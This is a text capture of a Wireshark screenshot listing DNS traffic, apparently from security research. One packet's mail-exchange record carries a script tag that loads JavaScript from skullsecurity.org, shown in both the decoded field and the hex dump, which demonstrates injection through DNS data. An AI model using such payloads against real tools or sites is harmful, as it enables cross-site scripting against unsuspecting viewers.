 eth0: Capturing - Wireshark
File Edit View Go Capture Analyze Statistics Telephony Tools Help
Filter: Expression...
No. . Time Source Destination Protocol Info
500 1007.684866 192.168.1.100 208.81.7.10 DNS Sta
501 1007.713367 208.81.7.10 192.168.1.100 DNS Sta
502 1007.713454 192.168.1.100 208.81.7.10 DNS Sta
503 1007.730879 208.81.7.10 192.168.1.100 DNS Sta
504 1067.436076 192.168.1.100 208.81.7.10 DNS Sta
505 1067.465146 208.81.7.10 192.168.1.100 DNS Sta
506 1067.465258 192.168.1.100 208.81.7.10 DNS Sta
Time to live: 1 second
Data length: 86
Preference: 10
Mail exchange: <script/* */src='http://www.skullsecurity.org/test-js.js'></script>.sku
Authoritative nameservers
0060 73 63 72 69 70 74 2f 2a 20 2a 2f 73 72 63 3d 27 script/* */src='
0070 68 74 74 70 3a 2f 2f 77 77 77 0d 73 6b 75 6c 6c http://w ww.skull
0080 73 65 63 75 72 69 74 79 0b 6f 72 67 2f 74 65 73 security .org/tes
0090 74 2d 6a 73 0d 6a 73 27 3e 3c 2f 73 63 72 69 70 t-js.js' ></scrip
00a0 74 3e 0d 73 6b 75 6c 6c 73 65 63 75 72 69 74 79 t>.skull security
00b0 c0 1d c0 10 00 02 00 01 00 00 f3 8e 00 06 03 6e ........ .......n
00c0 73 32 c0 10 c0 10 00 02 00 01 00 00 f3 8e 00 06 s2...... ........
00d0 03 6e 73 31 c0 10 .ns1..
Te... Packets: 513 Displayed: 513 Marked: 0 Pr...